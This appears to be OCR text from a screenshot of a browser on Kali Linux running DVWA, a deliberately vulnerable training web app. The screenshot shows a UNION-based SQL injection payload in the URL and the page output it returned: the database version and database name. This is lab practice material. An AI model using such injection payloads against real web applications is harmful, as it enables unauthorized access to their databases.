 kali
9:30
Damn Vulnerable Web Ap
192.168.128.2/dvwa/vulnerabilities/sqli/?id=1+union+select+version()+%2C+database()%23&Submit=Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA SQL INJECTIO…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select version() , database()#
First name: admin
Surname: admin
ID: 1 union select version() , database()#
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help